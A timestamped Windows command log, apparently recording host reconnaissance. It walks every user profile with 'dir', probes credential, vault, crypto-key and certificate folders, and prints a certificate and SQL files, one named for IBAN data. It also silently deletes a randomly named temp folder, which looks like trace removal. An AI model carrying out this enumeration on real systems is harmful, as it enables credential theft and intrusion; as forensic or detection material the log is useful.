C:\Users\ADMINI~1\AppData\LocalLow\MICROS~1\Windows /x /a [2023-02-07 10:16:37.272323]: dir C:\Users\ADMINI~1\AppData\LocalLow\MICROS~1\Windows\AppCache /x /a [2023-02-07 10:16:37.307458]: dir C:\Users\ADMINI~1\AppData\Roaming /x /a [2023-02-07 10:16:37.365391]: dir C:\Users\ADMINI~1\AppData\Roaming\Adobe /x /a [2023-02-07 10:16:37.399212]: dir C:\Users\ADMINI~1\AppData\Roaming\Adobe\FLASHP~1 /x /a [2023-02-07 10:16:37.432880]: dir C:\Users\ADMINI~1\AppData\Roaming\Adobe\FLASHP~1\NATIVE~1 /x /a [2023-02-07 10:16:37.467382]: dir C:\Users\ADMINI~1\AppData\Roaming\azuredatastudio /x /a [2023-02-07 10:16:37.503102]: dir "C:\Users\ADMINI~1\AppData\Roaming\azuredatastudio\Azure Accounts" /x /a [2023-02-07 10:16:37.517120]: dir C:\Users\ADMINI~1\AppData\Roaming\azuredatastudio\Backups /x /a [2023-02-07 10:16:37.555075]: dir C:\Users\ADMINI~1\AppData\Roaming\azuredatastudio\blob\_storage /x /a [2023-02-07 10:16:37.598529]: dir C:\Users\ADMINI~1\AppData\Roaming\azuredatastudio\Cache /x /a [2023-02-07 10:16:37.637008]: dir C:\Users\ADMINI~1\AppData\Roaming\azuredatastudio\CachedData /x /a [2023-02-07 10:16:37.673066]: dir C:\Users\ADMINI~1\AppData\Roaming\azuredatastudio\CachedData\d904740d93d7df76a0ba361f20e4351813b57 /x /a [2023-02-07 10:16:37.719368]: dir C:\Users\ADMINI~1\AppData\Roaming\azuredatastudio\CachedExtensions /x /a [2023-02-07 10:16:37.760042]: dir "C:\Users\ADMINI~1\AppData\Roaming\azuredatastudio\Code Cache" /x /a [2023-02-07 10:16:37.772373]: dir C:\Users\ADMINI~1\AppData\Roaming\azuredatastudio\Dictionaries /x /a [2023-02-07 10:16:37.856221]: dir C:\Users\ADMINI~1\AppData\Roaming\azuredatastudio\GPUCache /x /a [2023-02-07 10:16:37.894378]: dir "C:\Users\ADMINI~1\AppData\Roaming\azuredatastudio\Local Storage" /x /a [2023-02-07 10:16:37.910334]: dir C:\Users\ADMINI~1\AppData\Roaming\azuredatastudio\logs /x /a [2023-02-07 10:16:37.952330]: dir C:\Users\ADMINI~1\AppData\Roaming\azuredatastudio\logs\20230120T142035 /x /a [2023-02-07 10:16:37.999658]: dir "C:\Users\ADMINI~1\AppData\Roaming\azuredatastudio\Session Storage" /x /a [2023-02-07 10:16:38.028368]: dir C:\Users\ADMINI~1\AppData\Roaming\azuredatastudio\User /x /a [2023-02-07 10:16:38.069570]: dir C:\Users\ADMINI~1\AppData\Roaming\azuredatastudio\User\globalStorage /x /a [2023-02-07 10:16:38.105999]: dir C:\Users\ADMINI~1\AppData\Roaming\azuredatastudio\User\workspaceStorage /x /a [2023-02-07 10:16:38.155244]: dir C:\Users\ADMINI~1\AppData\Roaming\IsolatedStorage /x /a [2023-02-07 10:16:38.194906]: dir C:\Users\ADMINI~1\AppData\Roaming\IsolatedStorage\StrongName.cc1bdxpzcw0hn1lld3fth5uorokeuzbv /x /a [2023-02-07 10:16:38.234580]: dir C:\Users\ADMINI~1\AppData\Roaming\IsolatedStorage\StrongName.cc1bdxpzcw0hn1lld3fth5uorokeuzbv\Asse mFiles /x /a [2023-02-07 10:16:38.270757]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1 /x /a [2023-02-07 10:16:38.309853]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\CREDEN~1 /x /a [2023-02-07 10:16:38.348603]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Crypto /x /a [2023-02-07 10:16:38.396346]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Crypto\RSA /x /a [2023-02-07 10:16:38.460257]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\INPUTM~1 /x /a [2023-02-07 10:16:38.550616]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\INPUTM~1\Chs /x /a [2023-02-07 10:16:38.588356]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\INTERN~1 /x /a [2023-02-07 10:16:38.635514]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\INTERN~1\QUICKL~1 /x /a

 [2023-02-07 10:16:38.677929]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\INTERN~1\UserData /x /a [2023-02-07 10:16:38.726766]: dir "C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Microsoft SQL Server" /x /a [2023-02-07 10:16:38.737567]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\MMC /x /a [2023-02-07 10:16:38.772858]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Protect /x /a [2023-02-07 10:16:38.811984]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Spelling /x /a [2023-02-07 10:16:38.848745]: dir "C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\SQL Server Management Studio" /x /a [2023-02-07 10:16:38.860092]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\SYSTEM~1 /x /a [2023-02-07 10:16:38.893569]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\SYSTEM~1\My /x /a [2023-02-07 10:16:38.929215]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Vault /x /a [2023-02-07 10:16:38.963196]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Windows /x /a [2023-02-07 10:16:39.008510]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Windows\ACCOUN~1 /x /a [2023-02-07 10:16:39.045444]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Windows\CLOUDS~1 /x /a [2023-02-07 10:16:39.081844]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Windows\LIBRAR~1 /x /a [2023-02-07 10:16:39.161201]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Windows\NETWOR~1 /x /a [2023-02-07 10:16:39.196293]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Windows\PowerShell /x /a [2023-02-07 10:16:39.231724]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Windows\PRINTE~1 /x /a [2023-02-07 10:16:39.275632]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Windows\Recent /x /a [2023-02-07 10:16:39.316686]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Windows\SendTo /x /a [2023-02-07 10:16:39.352736]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Windows\SERVER~1 /x /a [2023-02-07 10:16:39.387661]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Windows\STARTM~1 /x /a [2023-02-07 10:16:39.431831]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Windows\TEMPLA~1 /x /a [2023-02-07 10:16:39.495083]: dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Windows\Themes /x /a [2023-02-07 10:16:39.558772]: dir C:\Users\ADMINI~1\Contacts /x /a [2023-02-07 10:16:39.610730]: dir C:\Users\ADMINI~1\Desktop /x /a [2023-02-07 10:16:39.645880]: type C:\Users\ADMINI~1\Desktop\configure.bat [2023-02-07 10:16:39.697170]: type C:\Users\ADMINI~1\Desktop\Server-SHA512.crt [2023-02-07 10:16:39.742434]: dir C:\Users\ADMINI~1\DOCUME~1 /x /a [2023-02-07 10:16:39.831555]: dir "C:\Users\ADMINI~1\DOCUME~1\SQL Server Management Studio" /x /a [2023-02-07 10:16:39.862286]: dir "C:\Users\ADMINI~1\DOCUME~1\Visual Studio 2017" /x /a [2023-02-07 10:16:39.875786]: dir C:\Users\ADMINI~1\DOWNLO~1 /x /a [2023-02-07 10:16:39.914659]: dir C:\Users\ADMINI~1\FAVORI~1 /x /a [2023-02-07 10:16:39.949123]: dir C:\Users\ADMINI~1\FAVORI~1\Links /x /a [2023-02-07 10:16:39.996588]: dir C:\Users\ADMINI~1\Links /x /a [2023-02-07 10:16:40.035475]: dir C:\Users\ADMINI~1\Music /x /a [2023-02-07 10:16:40.079143]: dir C:\Users\ADMINI~1\Pictures /x /a [2023-02-07 10:16:40.116948]: dir C:\Users\ADMINI~1\SAVEDG~1 /x /a [2023-02-07 10:16:40.152934]: dir C:\Users\ADMINI~1\Searches /x /a [2023-02-07 10:16:40.189376]: dir C:\Users\ADMINI~1\Videos /x /a [2023-02-07 10:16:40.225329]: dir C:\Users\danny.scott /x /a [2023-02-07 10:16:40.260962]: dir C:\Users\danny.scott\Contacts /x /a [2023-02-07 10:16:40.296882]: dir C:\Users\danny.scott\Desktop /x /a [2023-02-07 10:16:40.331024]: dir C:\Users\danny.scott\Documents /x /a [2023-02-07 10:16:40.367620]: type C:\Users\danny.scott\Documents\charisma.sql [2023-02-07 10:16:40.486362]: type C:\Users\danny.scott\Documents\import\_IBAN.sql [2023-02-07 10:16:40.522296]: type C:\Users\danny.scott\Documents\install\_database.ps1 [2023-02-07 10:16:40.562620]: dir C:\Users\danny.scott\Downloads /x /a [2023-02-07 10:16:40.599715]: dir C:\Users\danny.scott\Favorites /x /a [2023-02-07 10:16:40.634302]: dir C:\Users\danny.scott\Links /x /a [2023-02-07 10:16:40.667263]: dir C:\Users\danny.scott\Music /x /a [2023-02-07 10:16:40.701418]: dir C:\Users\danny.scott\Pictures /x /a [2023-02-07 10:16:40.735133]: dir "C:\Users\danny.scott\Saved Games" /x /a [2023-02-07 10:16:40.745754]: dir C:\Users\danny.scott\Searches /x /a [2023-02-07 10:16:40.778817]: dir C:\Users\danny.scott\Videos /x /a [2023-02-07 10:16:40.812152]: dir C:\Users\Default /x /a

```
332 [2023-02-07 10:16:40.852184]: dir C:\Users\Default\AppData /x /a
333 [2023-02-07 10:16:40.890490]: dir C:\Users\Default\AppData\Local /x /a
334 [2023-02-07 10:16:40.925547]: dir C:\Users\Default\AppData\Local\MICROS~1 /x /a
335 [2023-02-07 10:16:40.963322]: dir C:\Users\Default\AppData\Local\MICROS~1\INPUTP~1 /x /a
336 [2023-02-07 10:16:41.043077]: dir C:\Users\Default\AppData\Local\MICROS~1\INPUTP~1\TRAINE~1 /x /a
337 [2023-02-07 10:16:41.081277]: dir C:\Users\Default\AppData\Local\MICROS~1\Windows /x /a
338 [2023-02-07 10:16:41.117844]: dir C:\Users\Default\AppData\Local\MICROS~1\Windows\GAMEEX~1 /x /a
339 [2023-02-07 10:16:41.153410]: dir C:\Users\Default\AppData\Local\MICROS~1\Windows\History /x /a
340 [2023-02-07 10:16:41.200297]: dir C:\Users\Default\AppData\Local\MICROS~1\Windows\INETCA~1 /x /a
341 [2023-02-07 10:16:41.234660]: dir C:\Users\Default\AppData\Local\MICROS~1\Windows\INETCO~1 /x /a
342 [2023-02-07 10:16:41.267954]: dir C:\Users\Default\AppData\Local\MICROS~1\Windows\Shell /x /a
343 [2023-02-07 10:16:41.304823]: dir C:\Users\Default\AppData\Local\MICROS~1\Windows\WinX /x /a
344 [2023-02-07 10:16:41.340360]: dir C:\Users\Default\AppData\Local\MICROS~1\WINDOW~1 /x /a
345 [2023-02-07 10:16:41.377658]: dir C:\Users\Default\AppData\Local\MICROS~1\WINDOW~1\Gadgets /x /a
346 [2023-02-07 10:16:41.411274]: dir C:\Users\Default\AppData\Local\MICROS~1\WINDOW~2 /x /a
347 [2023-02-07 10:16:41.445435]: dir C:\Users\Default\AppData\Local\Temp /x /a
348 [2023-02-07 10:16:41.488762]: dir C:\Users\Default\AppData\Roaming /x /a
349 [2023-02-07 10:16:41.525811]: dir C:\Users\Default\AppData\Roaming\MICROS~1 /x /a
350 [2023-02-07 10:16:41.608268]: dir C:\Users\Default\AppData\Roaming\MICROS~1\INTERN~1 /x /a
351 [2023-02-07 10:16:41.644615]: dir C:\Users\Default\AppData\Roaming\MICROS~1\INTERN~1\QUICKL~1 /x
      /a
352 [2023-02-07 10:16:41.679302]: dir C:\Users\Default\AppData\Roaming\MICROS~1\Windows /x /a
353 [2023-02-07 10:16:41.715231]: dir C:\Users\Default\AppData\Roaming\MICROS~1\Windows\CLOUDS~1 /x /a
354 [2023-02-07 10:16:41.755836]: dir C:\Users\Default\AppData\Roaming\MICROS~1\Windows\NETWOR~1 /x /a
355 [2023-02-07 10:16:41.795248]: dir C:\Users\Default\AppData\Roaming\MICROS~1\Windows\PRINTE~1 /x /a
356 [2023-02-07 10:16:41.830437]: dir C:\Users\Default\AppData\Roaming\MICROS~1\Windows\Recent /x /a
357 [2023-02-07 10:16:41.866537]: dir C:\Users\Default\AppData\Roaming\MICROS~1\Windows\SendTo /x /a
358 [2023-02-07 10:16:41.900469]: dir C:\Users\Default\AppData\Roaming\MICROS~1\Windows\STARTM~1 /x /a
359 [2023-02-07 10:16:41.933460]: dir C:\Users\Default\AppData\Roaming\MICROS~1\Windows\TEMPLA~1 /x /a
360 [2023-02-07 10:16:41.966129]: dir C:\Users\Default\Desktop /x /a
361 [2023-02-07 10:16:41.998547]: dir C:\Users\Default\DOCUME~1 /x /a
362 [2023-02-07 10:16:42.032890]: dir C:\Users\Default\DOWNLO~1 /x /a
363 [2023-02-07 10:16:42.068054]: dir C:\Users\Default\FAVORI~1 /x /a
364 [2023-02-07 10:16:42.141868]: dir C:\Users\Default\Links /x /a
365 [2023-02-07 10:16:42.174411]: dir C:\Users\Default\Music /x /a
366 [2023-02-07 10:16:42.207065]: dir C:\Users\Default\Pictures /x /a
367 [2023-02-07 10:16:42.242765]: dir C:\Users\Default\SAVEDG~1 /x /a
368 [2023-02-07 10:16:42.274542]: dir C:\Users\Default\Videos /x /a
369 [2023-02-07 10:16:42.312661]: dir C:\Users\Guest /x /a
370 [2023-02-07 10:16:42.349252]: dir C:\Users\Guest\AppData /x /a
371 [2023-02-07 10:16:42.382634]: dir C:\Users\Guest\AppData\Local /x /a
372 [2023-02-07 10:16:42.415718]: dir C:\Users\Guest\AppData\Local\Microsoft /x /a
373 [2023-02-07 10:16:42.448351]: dir C:\Users\Guest\AppData\Local\Microsoft\InputPersonalization /x
      /a
374 [2023-02-07 10:16:42.485127]: dir
      C:\Users\Guest\AppData\Local\Microsoft\InputPersonalization\TrainedDataStore /x /a
375 [2023-02-07 10:16:42.519267]: dir C:\Users\Guest\AppData\Local\Microsoft\Windows /x /a
376 [2023-02-07 10:16:42.552129]: dir C:\Users\Guest\AppData\Local\Microsoft\Windows\GameExplorer /x
      /a
377 [2023-02-07 10:16:42.588073]: dir C:\Users\Guest\AppData\Local\Microsoft\Windows\History /x /a
378 [2023-02-07 10:16:42.660536]: dir C:\Users\Guest\AppData\Local\Microsoft\Windows\INetCache /x /a
379 [2023-02-07 10:16:42.694517]: dir C:\Users\Guest\AppData\Local\Microsoft\Windows\INetCookies /x /a
380 [2023-02-07 10:16:42.728264]: dir C:\Users\Guest\AppData\Local\Microsoft\Windows\Shell /x /a
381 [2023-02-07 10:16:42.767722]: dir C:\Users\Guest\AppData\Local\Microsoft\Windows\WinX /x /a
382 [2023-02-07 10:16:42.802232]: dir "C:\Users\Guest\AppData\Local\Microsoft\Windows Sidebar" /x /a
383 [2023-02-07 10:16:42.815760]: dir C:\Users\Guest\AppData\Local\Microsoft\WindowsApps /x /a
384 [2023-02-07 10:16:42.851453]: dir C:\Users\Guest\AppData\Local\Temp /x /a
385 [2023-02-07 10:16:42.885289]: dir C:\Users\Guest\AppData\LocalLow /x /a
386 [2023-02-07 10:16:42.933220]: dir C:\Users\Guest\AppData\Roaming /x /a
387 [2023-02-07 10:16:42.969687]: dir C:\Users\Guest\AppData\Roaming\Microsoft /x /a
388 [2023-02-07 10:16:43.005347]: dir "C:\Users\Guest\AppData\Roaming\Microsoft\Internet Explorer" /x
      /a
389 [2023-02-07 10:16:43.016440]: dir C:\Users\Guest\AppData\Roaming\Microsoft\Windows /x /a
390 [2023-02-07 10:16:43.050355]: dir C:\Users\Guest\AppData\Roaming\Microsoft\Windows\CloudStore /x
      /a
```

```
391 [2023-02-07 10:16:43.082484]: dir "C:\Users\Guest\AppData\Roaming\Microsoft\Windows\Network
      Shortcuts" /x /a
392 [2023-02-07 10:16:43.094241]: dir "C:\Users\Guest\AppData\Roaming\Microsoft\Windows\Printer
      Shortcuts" /x /a
393 [2023-02-07 10:16:43.106912]: dir C:\Users\Guest\AppData\Roaming\Microsoft\Windows\Recent /x /a
394 [2023-02-07 10:16:43.139466]: dir C:\Users\Guest\AppData\Roaming\Microsoft\Windows\SendTo /x /a
395 [2023-02-07 10:16:43.171948]: dir "C:\Users\Guest\AppData\Roaming\Microsoft\Windows\Start Menu" /x
      /a
396 [2023-02-07 10:16:43.182547]: dir C:\Users\Guest\AppData\Roaming\Microsoft\Windows\Templates /x /a
397 [2023-02-07 10:16:43.293927]: dir C:\Users\Guest\Desktop /x /a
398 [2023-02-07 10:16:43.325474]: dir C:\Users\Guest\Documents /x /a
399 [2023-02-07 10:16:43.357723]: dir C:\Users\Guest\Downloads /x /a
400 [2023-02-07 10:16:43.390033]: dir C:\Users\Guest\Favorites /x /a
401 [2023-02-07 10:16:43.421474]: dir C:\Users\Guest\Links /x /a
402 [2023-02-07 10:16:43.454175]: dir C:\Users\Guest\Music /x /a
403 [2023-02-07 10:16:43.486420]: dir C:\Users\Guest\Pictures /x /a
404 [2023-02-07 10:16:43.519051]: dir "C:\Users\Guest\Saved Games" /x /a
405 [2023-02-07 10:16:43.529320]: dir C:\Users\Guest\Videos /x /a
406 [2023-02-07 10:16:43.561513]: dir C:\Users\john.reaver /x /a
407 [2023-02-07 10:16:43.595801]: dir C:\Users\john.reaver\Contacts /x /a
408 [2023-02-07 10:16:43.630061]: dir C:\Users\john.reaver\Desktop /x /a
409 [2023-02-07 10:16:43.662417]: dir C:\Users\john.reaver\Documents /x /a
410 [2023-02-07 10:16:43.697537]: dir C:\Users\john.reaver\Downloads /x /a
411 [2023-02-07 10:16:43.730012]: dir C:\Users\john.reaver\Favorites /x /a
412 [2023-02-07 10:16:43.802790]: dir C:\Users\john.reaver\Links /x /a
413 [2023-02-07 10:16:43.836518]: dir C:\Users\john.reaver\Music /x /a
414 [2023-02-07 10:16:43.882490]: dir C:\Users\john.reaver\Pictures /x /a
415 [2023-02-07 10:16:43.924962]: dir "C:\Users\john.reaver\Saved Games" /x /a
416 [2023-02-07 10:16:43.935386]: dir C:\Users\john.reaver\Searches /x /a
417 [2023-02-07 10:16:43.967963]: dir C:\Users\john.reaver\Videos /x /a
418 [2023-02-07 10:16:43.999764]: dir C:\Users\MSSQLSERVER /x /a
419 [2023-02-07 10:16:44.033486]: dir C:\Users\MSSQLSERVER\AppData /x /a
420 [2023-02-07 10:16:44.064299]: dir C:\Users\MSSQLSERVER\AppData\Local /x /a
421 [2023-02-07 10:16:44.095768]: dir C:\Users\MSSQLSERVER\AppData\Local\Microsoft /x /a
422 [2023-02-07 10:16:44.128643]: dir
      C:\Users\MSSQLSERVER\AppData\Local\Microsoft\InputPersonalization /x /a
423 [2023-02-07 10:16:44.160086]: dir
      C:\Users\MSSQLSERVER\AppData\Local\Microsoft\InputPersonalization\TrainedDataStore /x /a
424 [2023-02-07 10:16:44.191944]: dir C:\Users\MSSQLSERVER\AppData\Local\Microsoft\Windows /x /a
425 [2023-02-07 10:16:44.224803]: dir
      C:\Users\MSSQLSERVER\AppData\Local\Microsoft\Windows\GameExplorer /x /a
426 [2023-02-07 10:16:44.255949]: dir C:\Users\MSSQLSERVER\AppData\Local\Microsoft\Windows\History /x
      /a
427 [2023-02-07 10:16:44.330381]: dir C:\Users\MSSQLSERVER\AppData\Local\Microsoft\Windows\INetCache
      /x /a
428 [2023-02-07 10:16:44.376735]: dir C:\Users\MSSQLSERVER\AppData\Local\Microsoft\Windows\INetCookies
      /x /a
429 [2023-02-07 10:16:44.410927]: dir C:\Users\MSSQLSERVER\AppData\Local\Microsoft\Windows\Shell /x /a
430 [2023-02-07 10:16:44.443406]: dir C:\Users\MSSQLSERVER\AppData\Local\Microsoft\Windows\WinX /x /a
431 [2023-02-07 10:16:44.477800]: dir "C:\Users\MSSQLSERVER\AppData\Local\Microsoft\Windows Sidebar"
      /x /a
432 [2023-02-07 10:16:44.488896]: dir C:\Users\MSSQLSERVER\AppData\Local\Microsoft\WindowsApps /x /a
433 [2023-02-07 10:16:44.520869]: dir C:\Users\MSSQLSERVER\AppData\Local\Temp /x /a
434 [2023-02-07 10:16:44.552439]: dir C:\Users\MSSQLSERVER\AppData\LocalLow /x /a
435 [2023-02-07 10:16:44.584290]: dir C:\Users\MSSQLSERVER\AppData\Roaming /x /a
436 [2023-02-07 10:16:44.614752]: dir C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft /x /a
437 [2023-02-07 10:16:44.646743]: dir C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Crypto /x /a
438 [2023-02-07 10:16:44.678157]: dir C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Crypto\Keys /x /a
439 [2023-02-07 10:16:44.711177]: dir C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Crypto\RSA /x /a
440 [2023-02-07 10:16:44.742660]: dir "C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Internet
      Explorer" /x /a
441 [2023-02-07 10:16:44.753417]: dir C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Protect /x /a
442 [2023-02-07 10:16:44.784919]: dir
      C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\SystemCertificates /x /a
443 [2023-02-07 10:16:44.857231]: dir
      C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\SystemCertificates\My /x /a
```

```
444 [2023-02-07 10:16:44.889763]: dir C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Windows /x /a
445 [2023-02-07 10:16:44.922226]: dir
      C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Windows\CloudStore /x /a
446 [2023-02-07 10:16:44.953585]: dir "C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Windows\Network
      Shortcuts" /x /a
447 [2023-02-07 10:16:44.964082]: dir "C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Windows\Printer
      Shortcuts" /x /a
448 [2023-02-07 10:16:44.974585]: dir C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Windows\Recent /x
      /a
449 [2023-02-07 10:16:45.007481]: dir C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Windows\SendTo /x
      /a
450 [2023-02-07 10:16:45.041478]: dir "C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Windows\Start
      Menu" /x /a
451 [2023-02-07 10:16:45.054365]: dir C:\Users\MSSQLSERVER\AppData\Roaming\Microsoft\Windows\Templates
      /x /a
452 [2023-02-07 10:16:45.084881]: dir C:\Users\MSSQLSERVER\Desktop /x /a
453 [2023-02-07 10:16:45.116036]: dir C:\Users\MSSQLSERVER\Documents /x /a
454 [2023-02-07 10:16:45.146361]: dir C:\Users\MSSQLSERVER\Downloads /x /a
455 [2023-02-07 10:16:45.177895]: dir C:\Users\MSSQLSERVER\Favorites /x /a
456 [2023-02-07 10:16:45.210349]: dir C:\Users\MSSQLSERVER\Links /x /a
457 [2023-02-07 10:16:45.250428]: dir C:\Users\MSSQLSERVER\Music /x /a
458 [2023-02-07 10:16:45.289346]: dir C:\Users\MSSQLSERVER\Pictures /x /a
459 [2023-02-07 10:16:45.324397]: dir "C:\Users\MSSQLSERVER\Saved Games" /x /a
460 [2023-02-07 10:16:45.335012]: dir C:\Users\MSSQLSERVER\Videos /x /a
461 [2023-02-07 10:16:45.411832]: dir C:\Users\Public /x /a
462 [2023-02-07 10:16:45.444300]: dir C:\Users\Public\AccountPictures /x /a
463 [2023-02-07 10:16:45.476237]: dir C:\Users\Public\Desktop /x /a
464 [2023-02-07 10:16:45.517530]: dir C:\Users\SQLTELEMETRY /x /a
465 [2023-02-07 10:16:45.551379]: dir C:\Users\SQLTELEMETRY\AppData /x /a
466 [2023-02-07 10:16:45.583248]: dir C:\Users\SQLTELEMETRY\AppData\Local /x /a
467 [2023-02-07 10:16:45.614526]: dir C:\Users\SQLTELEMETRY\AppData\Local\Microsoft /x /a
468 [2023-02-07 10:16:45.654806]: dir
      C:\Users\SQLTELEMETRY\AppData\Local\Microsoft\InputPersonalization /x /a
469 [2023-02-07 10:16:45.686772]: dir
      C:\Users\SQLTELEMETRY\AppData\Local\Microsoft\InputPersonalization\TrainedDataStore /x /a
470 [2023-02-07 10:16:45.722140]: dir C:\Users\SQLTELEMETRY\AppData\Local\Microsoft\Windows /x /a
471 [2023-02-07 10:16:45.754940]: dir
      C:\Users\SQLTELEMETRY\AppData\Local\Microsoft\Windows\GameExplorer /x /a
472 [2023-02-07 10:16:45.786871]: dir C:\Users\SQLTELEMETRY\AppData\Local\Microsoft\Windows\History /x
      /a
473 [2023-02-07 10:16:45.818526]: dir C:\Users\SQLTELEMETRY\AppData\Local\Microsoft\Windows\INetCache
      /x /a
474 [2023-02-07 10:16:45.850477]: dir
      C:\Users\SQLTELEMETRY\AppData\Local\Microsoft\Windows\INetCookies /x /a
475 [2023-02-07 10:16:45.962141]: dir C:\Users\SQLTELEMETRY\AppData\Local\Microsoft\Windows\Shell /x
      /a
476 [2023-02-07 10:16:45.994265]: dir C:\Users\SQLTELEMETRY\AppData\Local\Microsoft\Windows\WinX /x /a
477 [2023-02-07 10:16:46.036359]: dir "C:\Users\SQLTELEMETRY\AppData\Local\Microsoft\Windows Sidebar"
      /x /a
478 [2023-02-07 10:16:46.047009]: dir C:\Users\SQLTELEMETRY\AppData\Local\Microsoft\WindowsApps /x /a
479 [2023-02-07 10:16:46.078154]: dir C:\Users\SQLTELEMETRY\AppData\Local\Temp /x /a
480 [2023-02-07 10:16:46.112747]: dir C:\Users\SQLTELEMETRY\AppData\LocalLow /x /a
481 [2023-02-07 10:16:46.144659]: dir C:\Users\SQLTELEMETRY\AppData\Roaming /x /a
482 [2023-02-07 10:16:46.179184]: dir C:\Users\SQLTELEMETRY\AppData\Roaming\Microsoft /x /a
483 [2023-02-07 10:16:46.218616]: dir "C:\Users\SQLTELEMETRY\AppData\Roaming\Microsoft\Internet
      Explorer" /x /a
484 [2023-02-07 10:16:46.229370]: dir C:\Users\SQLTELEMETRY\AppData\Roaming\Microsoft\Windows /x /a
485 [2023-02-07 10:16:46.264620]: dir
      C:\Users\SQLTELEMETRY\AppData\Roaming\Microsoft\Windows\CloudStore /x /a
486 [2023-02-07 10:16:46.285618]: rmdir C:\windows\temp\xslewhikekznuyvxztic /Q /S
487 [2023-02-07 10:16:46.302443]: dir "C:\Users\SQLTELEMETRY\AppData\Roaming\Microsoft\Windows\Network
      Shortcuts" /x /a
488 [2023-02-07 10:16:46.314108]: dir "C:\Users\SQLTELEMETRY\AppData\Roaming\Microsoft\Windows\Printer
      Shortcuts" /x /a
489 [2023-02-07 10:16:46.336639]: dir C:\Users\SQLTELEMETRY\AppData\Roaming\Microsoft\Windows\Recent
      /x /a
```
